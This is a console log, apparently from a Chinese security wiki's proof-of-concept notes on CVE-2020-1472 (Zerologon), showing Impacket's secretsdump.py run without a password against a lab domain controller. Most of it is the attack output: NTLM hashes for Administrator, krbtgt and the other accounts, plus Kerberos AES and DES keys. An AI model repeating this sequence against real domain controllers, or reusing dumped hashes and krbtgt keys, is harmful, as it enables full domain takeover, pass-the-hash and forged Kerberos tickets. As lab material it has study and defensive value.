 C:\Windows\System32\cmd.exe
D:\githome\jry\sdnd_wiki\主流漏洞&POC\CVE-2020-1472-Netlogon拿域控>python3 secretsdump.py "TEST/WIN-6DBVER3MMR5$"@192.16
8.64.9 -no-pass
D:\githome\jry\sdnd_wiki\主流漏洞&POC\CVE-2020-1472-Netlogon拿域控>py -3 secretsdump.py "TEST/WIN-6DBVER3MMR5$"@192.168.
64.9 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:372d60e709fca1b8986466a3988f03a5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:14b0c40a81faa888ff5e0e62a8a4f5fe:::
yukong2012:1001:aad3b435b51404eeaad3b435b51404ee:372d60e709fca1b8986466a3988f03a5:::
test.com\zhang:1105:aad3b435b51404eeaad3b435b51404ee:c2c67f16b7ea23ae56e5c676a1ac8d7f:::
WIN-6DBVER3MMR5$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:0b3a4a460acb8a98e9fd94c7b6b5db3b034f95445138e30b85fda8ee231a5376
krbtgt:aes128-cts-hmac-sha1-96:b4a6dbc64fef89d70c7e8cb03634e009
krbtgt:des-cbc-md5:d0434f520d575edf
test.com\zhang:aes256-cts-hmac-sha1-96:320a21e4cef00696521f6942b7f60b71b91d5f16c6ce6f09b794901063a8e13f
test.com\zhang:aes128-cts-hmac-sha1-96:4654ed575c969659b591f4429cc88927
test.com\zhang:des-cbc-md5:071a7a01d01f6ba7
WIN-6DBVER3MMR5$:aes256-cts-hmac-sha1-96:414e1d88e2106bcfbc354aac17c10f200ead085311ff5c48b074cf18c1677ecf
WIN-6DBVER3MMR5$:aes128-cts-hmac-sha1-96:c14d574addfff2bd61f4b84fe791aef3
WIN-6DBVER3MMR5$:des-cbc-md5:e98a7ce53410fdd9
[*] Cleaning up...
D:\githome\jry\sdnd_wiki\主流漏洞&POC\CVE-2020-1472-Netlogon拿域控>